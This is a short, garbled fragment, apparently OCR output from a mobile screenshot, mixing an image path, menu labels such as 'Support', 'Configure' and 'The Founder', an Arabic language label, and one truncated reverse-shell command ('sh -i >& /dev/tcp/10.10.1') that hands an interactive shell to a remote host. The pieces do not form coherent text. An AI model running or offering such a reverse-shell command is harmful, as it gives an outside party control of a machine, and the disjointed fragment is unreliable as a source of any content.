
العربية
Support
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure